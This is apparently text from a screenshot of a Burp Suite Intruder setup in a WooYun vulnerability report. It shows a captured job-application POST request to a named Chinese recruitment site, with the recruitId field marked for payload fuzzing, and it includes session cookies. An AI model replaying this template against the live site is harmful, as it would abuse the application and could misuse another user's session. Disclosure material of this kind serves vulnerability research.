 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /web3new/seekjob/recruit-handle!apply.action HTTP/1.1
Host: www.szhr.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.szhr.com.cn/web3new/view/view-recruit/id/472949A70B7941BBB38C00679BFB1568.html?r=2
Content-Length: 228
Cookie: person.cookie.rememberme=d29veXVuX3BAMTYzLmNvbQ..; JSESSIONID=782C66C88465D7CDB9EED7D67B094452.tomcat2; Hm_lvt_66b23a1d974cef35832dcd10978f6254=1445495594;
Hm_lpvt_66b23a1d974cef35832dcd10978f6254=1445495729; pgv_pvi=2803458048; pgv_si=s5210412032; __utma=149500404.427517841.1445495701.1445495701.1445495701.1; __utmb=149500404.1.10.1445495701
__utmc=149500404; __utmz=149500404.1445495701.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1; bdshare_firstime=1445495725749
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
recruitId=§48434754§&msgContent=%E6%88%91%E6%83%B3%E5%BA%94%E8%81%98%E8%BF%99%E4%B8%AA%E8%81%8C%E4%BD%8D%EF%BC%8C%E5%A6%82%E6%9E%9C%E7%AC%A6%E5%90%88%E8%AF%B7%E5%92%8C%E6%88%91%E8%81%94%
BB%EF%BC%8C%E8%B0%A2%E8%B0%A2%EF%BC%81
www.wooyun.org